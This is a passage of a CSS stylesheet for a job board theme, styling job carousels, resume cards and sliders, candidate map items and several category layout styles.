    width: 30px;
    text-align: center;
    color: #ffffff;
    border: 1px #ffffff solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    font-size: 12px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .iwj-save-job.saved i {
    border-color: #f16e8e;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info {
    position: absolute;
    width: 100%;
    left: 0;
    bottom: 0;
    z-index: 2;
    padding: 0 35px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-avatar {
    position: absolute;
    width: 80px;
    height: 80px;
    left: 35px;
    bottom: -15px;
    padding: 2px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    background: #ffffff;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-avatar img {
    width: 100%;
    border-radius: 50%;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-name-location {
    margin-left: 100px;
    color: #ffffff;
    line-height: 24px;
    padding-bottom: 10px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-name {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #ffffff;
    margin: 0;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-name a {
    color: #ffffff;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-locations {
    margin-top: 5px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-locations a {
    color: #ffffff;
}
.iwj-jobs-carousel-v5 .iwj-items .job-cover-image .company-info .company-locations i {
    display: inline-block;
    width: 15px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-item .job-info {
    padding: 35px 45px;
    margin: 0 !important;
    background: #ffffff;
    line-height: 24px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-item .job-title {
    font-size: 16px;
    font-weight: 600;
    margin: 0 0 6px;
}
.iwj-jobs-carousel-v5 .iwj-items .job-item .job-info i {
    margin: 0 !important;
    width: 20px;
}
.pagination-dot.owl-theme .owl-controls {
    margin: 25px 0;
}
.pagination-dot.owl-theme .owl-controls .owl-page span {
    width: 8px;
    height: 8px;
    margin: 3px;
    background: #777777;
    border: 2px solid;
}
.pagination-dot.owl-theme .owl-controls .owl-page.active span,
.pagination-dot.owl-theme .owl-controls .owl-page:hover span {
    width: 10px;
    height: 10px;
    position: relative;
}

/* ===== End Recent Jobs ===== */

/* ===== Recent Resumes ===== */
.iw-recent-resumes {
    position: relative;
    margin-bottom: 90px;
}
.iw-recent-resumes.shortcode {
    margin-bottom: 0;
}
.iw-recent-resumes.shortcode .iwj-items {
    padding: 25px 0;
}
.iw-recent-resumes .recent-resume-item {
    width: 25%;
    float: left;
    text-align: center;
    position: relative;
    background: #ffffff;
    border-bottom: none;
    border-top: 1px solid #f6f8f9;
    border-right: 1px solid #f6f8f9;
    -webkit-transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.iw-recent-resumes .recent-resume-item:hover {
    -webkit-transform: translate3d(0,-15px,0);
    transform: translate3d(0,-15px,0);
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
    z-index: 10;
}
.iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(4n+0) {
    border-right: none !important;
}
.iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(1),
.iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(2),
.iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(3),
.iw-recent-resumes.shortcode .iwj-items .iwj-item:nth-child(4) {
    border-top: none;
}
.iw-recent-resumes .recent-resume-item .resumes-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 140px;
    overflow: hidden;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
    transition: opacity 0.3s ease 0s, height 0.3s ease 0s;
}
.iw-recent-resumes .recent-resume-item .resumes-image:after {
    content: "";
    position: absolute;
    bottom: -105%;
    left: -10%;
    width: 120%;
    height: 140%;
    background: #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    opacity: 1;
}
.iw-recent-resumes .recent-resume-item:hover .resumes-image,
.iw-recent-resumes .recent-resume-item:hover .resumes-image:after {
    opacity: 1;
}
.iw-recent-resumes .recent-resume-item .resumes-image img {
    opacity: 0.2;
}
.iw-recent-resumes .recent-resume-item img {
    width: 100%;
}
.iw-recent-resumes .recent-resume-item .resumes-info {
    padding: 35px 35px 0;
    position: relative;
}
.iw-recent-resumes .recent-resume-item .resumes-info .info-bottom {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    background: #ffffff;
    padding: 0 35px 25px;
    opacity: 0;
    -webkit-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 7px 10px rgba(0, 0, 0, 0.1);
    -webkit-transition: -webkit-transform 0.3s ease 0s, opacity 0.3s ease 0s;
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
}
.iw-recent-resumes .recent-resume-item:hover .resumes-info .info-bottom {
    -webkit-transform:translateY(100%);
    transform:translateY(100%);
    opacity: 1;
    z-index: 9;
}
.iw-recent-resumes .recent-resume-item .resumes-avatar {
    width: 120px;
    height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    margin: 0 auto 24px;
    -webkit-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    -moz-box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
    box-shadow: 0px 5px 25px rgba(41,128,185,0.3);
}
.recent-resume-item .name {
    margin: 0 0 5px;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 16px;
    line-height: 26px;
}
.recent-resume-item .resumes-address {
    color: #999999;
}
.recent-resume-item .resumes-address i {
    color: #f16e8e;
}
.recent-resume-item .resumes-address span {
    padding: 0 5px;
}
.recent-resume-item .info-top {
    padding-bottom: 30px;
}
.iw-recent-resumes .recent-resume-item:hover .info-top {
    padding-bottom: 0;
}
.recent-resume-item .resumes-job {
    font-weight: 500;
    margin-bottom: 0;
    line-height: 1.5;
    font-size: 11px;
}
.iw-recent-resumes .recent-resume-item .social-link ul {
    margin: 0;
    padding: 0 0 10px;
}
.recent-resume-item .social-link li {
    list-style: none;
    display: inline-block;
    margin: 0 5px 6px;
}
.recent-resume-item .social-link li a {
    display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 21px;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    text-align: center;
}
.recent-resume-item .social-link li a.facebook {
    color: #3B5998 !important;
    border-color: #3B5998;
}
.recent-resume-item .social-link li a.twitter {
    color: #0084B4 !important;
    border-color: #0084B4;
}
.recent-resume-item .social-link li a.google-plus {
    color: #DB4437 !important;
    border-color: #DB4437;
}
.recent-resume-item .social-link li a.pinterest {
    color: #BD081C !important;
    border-color: #BD081C;
}
.recent-resume-item .social-link li a.linkedin {
    color: #006fa6 !important;
    border-color: #006fa6;
}
.recent-resume-item .social-link li a.vimeo {
    color: #009fde !important;
    border-color: #009fde;
}
.recent-resume-item .social-link li a.youtube {
    color: #e62117 !important;
    border-color: #e62117;
}
.recent-resume-item .social-link li a.facebook:hover {
    color: #ffffff !important;
    background: #3B5998;
}
.recent-resume-item .social-link li a.twitter:hover {
    color: #ffffff !important;
    background: #0084B4;
}
.recent-resume-item .social-link li a.google-plus:hover {
    color: #ffffff !important;
    background: #DB4437;
}
.recent-resume-item .social-link li a.pinterest:hover {
    color: #ffffff !important;
    background: #BD081C;
}
.recent-resume-item .social-link li a.linkedin:hover {
    color: #ffffff !important;
    background: #006fa6;
}
.recent-resume-item .social-link li a.vimeo:hover {
    color: #ffffff !important;
    background: #009fde;
}
.recent-resume-item .social-link li a.youtube:hover {
    color: #ffffff !important;
    background: #e62117;
}
.iw-recent-resumes .recent-resume-item .desc {
    font-family: Roboto;
    color: #333333;
    line-height: 26px;
    margin-top: 12px;
    margin-bottom: 18px;
}
.iw-recent-resumes .recent-resume-item .view-resume {
    display: inline-block;
    color: #ffffff;
    border-width: 2px;
    border-style: solid;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    font-weight: 600;
    line-height: 34px;
    padding: 0 20px;
}
.iw-recent-resumes .recent-resume-item .view-resume:hover {
    background: #ffffff;
}

/* Style 2 */
.iw-recent-resumes-style2.shortcode .iwj-items {
    padding: 25px 0;
}
.iw-recent-resumes-style2 .recent-resume-item {
    padding: 30px 20px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 30px;
    position: relative;
    overflow: hidden;
}
.iw-recent-resumes-style2 .recent-resume-item:hover {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.15);
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-info {
    display: table;
    width: 100%;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-avatar {
    width: 95px;
    height: 95px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin: 0 30px;
    overflow: hidden;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    float: left;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-avatar img {
    width: 100%;
}
.iw-recent-resumes-style2 .recent-resume-item .info-content {
    position: relative;
    margin-left: 155px;
}
.iw-recent-resumes-style2 .recent-resume-item .name {
    padding-right: 50px;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta {
    margin: 0;
    padding: 0;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta li {
    display: inline-block;
    list-style: none;
    margin-right: 25px;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta li span {
    padding: 0;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta li i {
    display: inline-block;
    width: 15px;
}
.iw-recent-resumes-style2 .recent-resume-item .resumes-meta li a {
    color: #777777;
}
.iw-recent-resumes-style2 .recent-resume-item .info-content .desc {
    line-height: 24px;
    margin-top: 5px;
}
.iw-recent-resumes-style2 .recent-resume-item .iwj-button-loader {
    position: absolute;
    top: 0;
    right: 10px;
}
.iw-recent-resumes-style2 .recent-resume-item .iwj-button-loader .iwj-btn {
    min-width: auto !important;
    padding: 0;
    background: none !important;
}
.iw-recent-resumes-style2 .recent-resume-item .iwj-button-loader .iwj-btn span {
    display: none !important;
}
.iw-recent-resumes-style2 .recent-resume-item .iwj-button-loader .iwj-btn i {
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    color: #cdcdcd;
    border: 1px #cdcdcd solid;
}
.iw-recent-resumes-style2 .recent-resume-item .iwj-button-loader .iwj-btn.saved i {
    background-color: #f16e8e;
    border-color: #f16e8e;
    color: #ffffff;
}
.iw-recent-resumes-style2 .recent-resume-item .rem-button-loader {
    -webkit-border-radius: 50%;
    border-radius: 50%;
}

/* ===== End Recent Resumes ===== */

/* ===== Resumes Slider ===== */
.iw-resumes-slider .heading-block {
    text-align: center;
    color: #4c4c4c;
    margin: 25px 0 32px;
}
.iw-resumes-slider .heading-block .title-block {
    font-size: 36px;
    line-height: 36px;
    font-weight: 300;
    margin: 0 0 12px;
}
.iw-resumes-slider .heading-block .desc-block {
    font-size: 16px;
}
.iw-resumes-slider .owl-theme {
    padding-top: 30px;
}
.iw-resumes-slider .owl-item .resumes-avatar {
    width: 120px;
    height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    margin: 0 auto 30px;
}
.iw-resumes-slider .owl-item .resumes-avatar img {
    width: 100%;
}
.iw-resumes-slider .owl-theme .owl-controls {
    margin: 0;
}
.iw-resumes-slider .owl-theme .owl-nav > button {
    position: absolute;
    border-radius: 50%;
    top: calc(50% - 13px);
    width: 26px;
    height: 26px;
    line-height: 26px;
    text-align: center;
    background: #777777;
    padding: 0;
    margin: 0;
    opacity: 0;
    font-size: 13px;
    color: #ffffff;
    transition: opacity 0.3s;
    -webkit-transition: opacity 0.3s;
}
.iw-resumes-slider .owl-theme:hover .owl-nav > button {
    opacity: 1;
}
.iw-resumes-slider .owl-theme .owl-nav > button:hover {
    background: #16A085;
}
.iw-resumes-slider .owl-theme .owl-nav > button.owl-prev {
    left: 73px;
}
.iw-resumes-slider .owl-theme .owl-nav > button.owl-next {
    right: 73px;
}
.iw-resumes-slider .link-browse-all {
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 60px 0 25px;
}
.iw-resumes-slider .link-browse-all a {
    color: #13b02d;
}
.iw-resumes-slider .link-browse-all a i {
    display: inline-block;
    margin-left: 8px;
}
/* ===== End Resumes Slider ===== */

/* ===== Candidates With Map ===== */
.candidate-item-with-map {
    position: relative;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    overflow: hidden;
}
.candidate-item-with-map .candidate-bg {
    position: absolute;
    width: 100%;
    height: 125px;
    top: 0;
    left: 0;
}
.candidate-item-with-map .candidate-bg:after {
    content: "";
    position: absolute;
    bottom: -105%;
    left: -10%;
    width: 120%;
    height: 140%;
    background: #ffffff;
    -webkit-border-radius: 50%;
    border-radius: 50%;
}
.candidate-item-with-map .candidate-info {
    position: relative;
    z-index: 2;
    padding: 30px;
    text-align: center;
    color: #999999;
    line-height: 24px;
}
.candidate-item-with-map .candidate-info .avatar {
    width: 120px;
    height: 120px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    overflow: hidden;
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
    margin: 0 auto 22px;
    background-repeat: no-repeat;
    background-size: cover;
}
.candidate-item-with-map .candidate-info .title {
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    margin: 0 0 8px;
}
.candidate-item-with-map .candidate-info .headline {
    margin: 0 0 3px;
}
/* ===== End Candidates With Map ===== */

/* ===== Categories ===== */
.iwj-categories.style1{
    text-align: center;
}

.iwj-categories.style1 .item-category{
    height: 170px;
    width: 170px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    background-color: #34495E;
    box-shadow: 0 7px 25px 0 rgba(0,0,0,0.3);
    display: inline-block;
    color: #fff;
    padding-top: 27px;
    margin: 7px 6px 20px 6px;
}

.iwj-categories.style1 .item-category-inner{
    float: left;
    width: 100%;
}
.iwj-categories.style1 .item-category:hover{
    background-color: #2980B9;
}
.iwj-categories.style1 .category-icon{
    font-size: 48px;
}
.iwj-categories.style1 .category-title{
    margin: 0 0 8px;
}
.iwj-categories.style1 .category-title a{
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    color: #fff;
}
.iwj-categories.style1 .total-jobs{
    opacity: 0.5;
}
.iwj-categories.style1 .item-category.all-categories{
    padding: 0;
    position: relative;
    z-index: 0;
}
.iwj-categories.style1 .item-category.all-categories:after{
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    -webkit-border-radius: 5px;
    border-radius: 4px;
    background: rgba(0, 0, 0, 0.15);
    opacity: 0;
    -webkit-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    z-index: -1;
}
.iwj-categories.style1 .item-category.all-categories:hover:after{
    opacity: 1;
}
.iwj-categories.style1 .item-category.all-categories .item-category-inner{
    border: 1px dashed #fff;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    box-sizing: border-box;
    display: inline-block;
    height: 140px;
    left: 15px;
    margin: 0;
    position: absolute;
    top: 15px;
    width: 140px;
}
.iwj-categories.style1 .item-category.all-categories .item-category-inner .category-title{
    margin: 0;
    height: 140px;
    line-height: 140px;
    text-transform: uppercase;
}

.iwj-categories.style2 .item-category {
    padding: 50px;
    position: relative;
    background-size: cover;
    margin-bottom: 30px;
}
.iwj-categories.style2 .item-category:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    background: #2980B9;
    opacity: 0.8;
    z-index: 0;
}
.iwj-categories.style2 .item-category:hover:before {
    background: #16A085;
}
.iwj-categories.style2 .category-icon {
    z-index: 2;
    position: relative;
    float: left;
    font-size: 50px;
    color: #fff;
}
.iwj-categories.style2 .category-info {
    z-index: 2;
    position: relative;
    padding-left: 80px;
}
.iwj-categories.style2 .category-title{
    margin: 0 0 4px;
}
.iwj-categories.style2 .category-title a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
}
.iwj-categories.style2 .category-info .total-jobs{
    color: #fff;
    opacity: 0.7;
    margin-bottom: 4px;
}
.iwj-categories.style2 .category-info .view-link{
    color: #fff;
    display: inline-block;
    border-bottom: 1px solid #fff;
}
.iwj-categories.style2 .all-categories{
    text-align: center;
    margin-top: 25px;
}

.iwj-categories.style3 .item-category {
    background: #F6F7F9;
    border: 1px solid #EEEEEE;
    padding: 10px 80px 10px 30px;
    position: relative;
    margin-bottom: 10px;
}
.iwj-categories.style3 .item-category a {
    font-weight: 600;
    line-height: 18px;
    color: #333333;
    text-transform: uppercase;
}
.iwj-categories.style3 .item-category span {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 48px;
    background: #FFFFFF;
    border-left: 1px solid #EEEEEE;
    font-weight: 600;
    font-size: 11px;
    text-align: center;
    padding: 10px 5px;
}
.iwj-categories.style3 .all-categories{
    text-align: center;
    margin-top: 25px;
}

.iwj-categories.style4 .item-category {
    background: rgba(246, 247, 249, 0.1);
    padding: 10px 80px 10px 30px;
    position: relative;
    margin-bottom: 10px;
}
.iwj-categories.style4 .item-category:hover {
    background: #16A085;
}
.iwj-categories.style4 .item-category a {
    font-weight: 600;
    line-height: 18px;
    color: #fff;
    text-transform: uppercase;
    white-space: nowrap;
}
.iwj-categories.style4 .item-category span {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 48px;
    background: rgba(255, 255, 255, 0.1);
    font-weight: 600;
    font-size: 11px;
    text-align: center;
    padding: 10px 5px;
    color: #ffffff;
}
.iwj-categories.style4 .all-categories{
    text-align: center;
    margin-top: 25px;
}

.iwj-categories.style5 .item-category {
    padding: 40px 20px 45px;
    text-align: center;
    box-shadow: 0 5px 25px 0 rgba(41,128,185,0.15);
    margin-bottom: 30px;
    position: relative;
}
.iwj-categories.style5 .category-image {
    width: 100%;
    height: 100%;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    background-size: cover;
}
.iwj-categories.style5 .category-image:before {
    content: "";
    width: 100%;
    height: 100%;
    display: inline-block;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 0;
    background-color: rgba(41, 128, 185, 0.2);
}

.iwj-categories.style5 .category-icon {
    font-size: 64px;
    color: #fff;
    position: relative;
    z-index: 1;
    display: block;
    height: 64px;
}
.iwj-categories.style5 .category-title{
    position: relative;
    z-index: 1;
    margin: 5px 0 13px;
}
.iwj-categories.style5 .category-title a {
    font-size: 15px;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
}
.iwj-categories .categories-child {
    margin: 0;
    padding: 0;
}
.iwj-categories.style5 .categories-child {
    position: relative;
    z-index: 1;
}
.iwj-categories .categories-child li {
    list-style: none;
}
.iwj-categories .categories-child li a {
    color: #ffffff;
    padding: 0 0 0 15px;
    position: relative;
}
.iwj-categories .categories-child li a:before {
    content: "";
    position: absolute;
    width: 6px;
    height: 6px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    left: 0;
    top: calc(50% - 3px);
    background: #ffffff;
}
.iwj-categories.style5 .total-jobs {
    font-size: 13px;
    color: #fff;
    opacity: 0.7;
    position: relative;
    z-index: 1;
}
.iwj-categories.style5 .item-category:hover .category-image:before{
    background-color: rgba(22, 160, 133, 0.2);
}
.iwj-categories.style5 .all-categories{
    text-align: center;
    margin-top: 25px;
}

.iwj-categories .style6-1 .item-category {
    padding: 50px;
    position: relative;
    background-size: cover;
    margin-bottom: 30px;
}
.iwj-categories .style6-1 .item-category:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: inline-block;
    background: #2980B9;
    opacity: 0.8;
    z-index: 0;
}
.iwj-categories .style6-1 .item-category:hover:before {
    background: #16A085;
}
.iwj-categories .style6-1 .category-icon {
    z-index: 2;
    position: relative;
    float: left;
    font-size: 50px;
    color: #fff;
}
.iwj-categories .style6-1 .category-info {
    z-index: 2;
    position: relative;
    padding-left: 80px;
}
.iwj-categories .style6-1 .category-title{
    margin: -12px 0 4px;
}
.iwj-categories .style6-1 .category-title a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 600;
    color: #fff;
}
.iwj-categories .style6-1 .category-info .total-jobs{
    color: #fff;
    opacity: 0.7;
    margin-bottom: 4px;
}
.iwj-categories .style6-1 .category-info .view-link{
    color: #fff;
    display: inline-block;
    border-bottom: 1px solid #fff;
}
.iwj-categories .style6-1 .all-categories{
    text-align: center;
    margin-top: 25px;
}
.iwj-categories .style6-2 .item-category {
    border: 1px #ecedec solid;
    padding: 10px 80px 10px 30px;
    position: relative;
    margin-bottom: 10px;
}
.iwj-categories .style6-2 .item-category:hover {
    background: #1c9c7d;
    border-color: #1c9c7d;
}
.iwj-categories .style6-2 .item-category a {
    font-weight: 600;
    line-height: 18px;
    color: #2c2c2c;
    text-transform: uppercase;
    white-space: nowrap;
}
.iwj-categories .style6-2 .item-category:hover a {
    color: #ffffff;
}
.iwj-categories .style6-2 .item-category span {
    position: absolute;
    right: 0;
    top: 0;
    height: 100%;
    width: 48px;
    border-left: 1px #ecedec solid;
    font-weight: 600;
    font-size: 11px;
    text-align: center;
    padding: 10px 5px;
    color: #929292;
}
.iwj-categories .style6-2 .item-category:hover span {
    color: #ffffff;
    border-left: 1px rgba(255, 255, 255, 0.1) solid;
}
.iwj-categories .style6-2 .all-categories{
    text-align: center;
    margin-top: 25px;
}
.iwj-categories.style6 .style6-1 .item-category {
    padding: 50px 40px;
}
.iwj-categories.style7 .item-category {
    padding: 25px 15px 45px;
    border: 1px #eeeeee solid;
    margin-bottom: 30px;
    position: relative;
    z-index: 0;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.iwj-categories.style7 .item-category:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    opacity: 0;
    -webkit-transition: opacity 0.3s ease;
    transition: opacity 0.3s ease;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}
.iwj-categories.style7 .item-category:hover:after {
    opacity: 1;
}
.iwj-categories.style7 .category-icon {
    width: 100px;
    float: left;
    font-size: 60px;
    position: relative;
    z-index: 2;
    background-size: cover;
    text-align: center;
    padding: 20px 0;
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.iwj-categories.style7 .item-category:hover .category-icon {
    color: #ffffff !important;
    background: url("../images/bg-category-hover.png") no-repeat;
}
.iwj-categories.style7 .category-info {
    padding-left: 115px;
    position: relative;
    z-index: 2;
}
.iwj-categories.style7 .category-info .category-title {
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 5px;
}
.iwj-categories.style7 .category-info .category-title a {
    color: #737373;
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.iwj-categories.style7 .category-info .total-jobs {
    font-size: 13px;
    -webkit-transition: color 0.3s ease;
    transition: color 0.3s ease;
}
.iwj-categories.style7 .item-category:hover .category-info .category-title a,
.iwj-categories.style7 .item-category:hover .category-info .total-jobs {
    color: #ffffff !important;
}
.iwj-categories.style7 .all-categories {
    text-align: center;
    margin: 30px 0;
}
.iwj-categories.style7 .all-categories a {
    background: #16a085;
    font-size: 16px;
    font-weight: 700;
    padding: 9px 25px;
}
.iwj-categories.style7 .categories-child li a {
    color: #777777;
}
.iwj-categories.style7 .categories-child li a:before {
    background: #777777;
}
.iwj-categories.style7 .item-category:hover .categories-child li a {
    color: #ffffff;
}
.iwj-categories.style7 .item-category:hover .categories-child li a:before {
    background: #ffffff;
}

/* style 8 */
.iwj-categories.style8 .items-category {
    display: table;
    width: 100%;
}
.iwj-categories.style8 .item-category {
    float: left;
    width: 25%;
    text-align: center;
    padding: 60px 15px;
    position: relative;
    z-index: 0;
    border-right: 1px solid #f1f1f1;
    border-top: 1px solid #f1f1f1;
}
.iwj-categories.style8 .all-categories {
    text-align: center;
    margin-top: 70px;
}
.iwj-categories.style8 .item-category:nth-child(1),
.iwj-categories.style8 .item-category:nth-child(2),
.iwj-categories.style8 .item-category:nth-child(3),
.iwj-categories.style8 .item-category:nth-child(4) {
    border-top: medium none;
}
.iwj-categories.style8 .item-category:nth-child(4n) {
    border-right: medium none;
}
.iwj-categories.style8 .item-category:after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url("../images/bg-cat.png") no-repeat;
    background-size: cover;
    opacity: 0;
    z-index: -1;
    -webkit-transition: opacity 0.3s ease 0s;
    transition: opacity 0.3s ease 0s;
}
.iwj-categories.style8 .item-category:hover:after {
    opacity: 1;
}
.iwj-categories.style8 .item-category .category-icon i {
    font-size: 64px;
    font-weight: 500;
    line-height: 70px;
}
.iwj-categories.style8 .item-category .category-title {
    font-size: 13px;
    font-weight: 600;
    line-height: 18px;
    margin-top: 20px;
}
.iwj-categories.style8 .item-category .category-title a {
    color: #333333;
}
.iwj-categories.style8 .item-category:hover .category-title a,
.iwj-categories.style8 .item-category:hover .category-icon i,
.iwj-categories.style8 .item-category:hover .total-jobs {
    color: #ffffff;
}
.iwj-categories.style8 .item-category .total-jobs {
    opacity: 0.7;
    color: #333333;
    font-size: 13px;
    line-height: 25px;
    margin-top: 6px;
}
.iwj-categories.style8 .categories-child li a {
    color: #777777;
}
.iwj-categories.style8 .categories-child li a:before {
    background: #777777;
}
.iwj-categories.style8 .item-category:hover .categories-child li a {
    color: #ffffff;
}
.iwj-categories.style8 .item-category:hover .categories-child li a:before {
    background: #ffffff;
}

/* style 9 */
.iwj-categories.style9 .element-item .item-category {
    text-align: center;
    padding: 10px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    margin-bottom: 30px;
    -webkit-transition: background 0.3s;
    transition: background 0.3s;
}
.iwj-categories.style9 .item-category .category-icon {
    display: block;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,32px,0);
    transform: translate3d(0,32px,0);
}
.iwj-categories.style9 .item-category:hover .category-icon {
    -webkit-transform: translate3d(0,-20px,0);
    transform: translate3d(0,-20px,0);
}
.iwj-categories.style9 .item-category .category-icon i {
    font-size: 55px;
    color: #ffffff;
}
.iwj-categories.style9 .item-category .content {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,32px,0);
    transform: translate3d(0,32px,0);
}
.iwj-categories.style9 .item-category:hover .content {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.iwj-categories.style9 .item-category .category-title {
    font-size: 14px;
    font-weight: 600;
    margin-bottom: 0;
}
.iwj-categories.style9 .item-category .category-title a,
.iwj-categories.style9 .item-category .total-jobs {
    color: #ffffff;
}
.iwj-categories.style9 .item-category .total-jobs {
    font-weight: 600;
    padding-top: 15px;
    position: relative;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.iwj-categories.style9 .categories-child {
    margin-top: 15px;
    opacity: 0;
    -webkit-transition: opacity 0.3s;
    transition: opacity 0.3s;
}
.iwj-categories.style9 .item-category:hover .categories-child,
.iwj-categories.style9 .item-category:hover .total-jobs {
    opacity: 1;
}
.iwj-categories.style9 .item-category .total-jobs:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 1px;
    top: 0;
    left: calc(50% - 40px);
    background: #ffffff;
}
.iwj-categories.style9 .all-categories {
    text-align: center;
}

/* style 10 */
.iwj-categories.style10 .item-category {
    padding: 30px 25px;
    background: #ffffff;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 30px;
    display: table;
    width: 100%;
}
.iwj-categories.style10 .item-category:hover {
    -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
}
.iwj-categories.style10 .item-category .category-icon {
    float: left;
    font-size: 60px;
    color: #13b02d;
}
.iwj-categories.style10 .item-category .category-content {
    margin-left: 80px;
}
.iwj-categories.style10 .item-category .category-title {
    position: relative;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 12px;
}
.iwj-categories.style10 .item-category .categories-child {
    padding: 20px 0 0;
    margin: 0 0 24px;
    position: relative;
}
.iwj-categories.style10 .item-category .categories-child:after {
    content: "";
    position: absolute;
    width: 80px;
    height: 1px;
    top: 0;
    left: 0;
    background: #e7e7e7;
}
.iwj-categories.style10 .item-category .categories-child li {
    list-style: none;
}
.iwj-categories.style10 .item-category .categories-child li a {
    font-size: 14px;
    color: #777777;
    padding: 0 15px;
    position: relative;
    line-height: 30px;
}
.iwj-categories.style10 .item-category .categories-child li a:before {
    content: "";
    position: absolute;
    width: 6px;
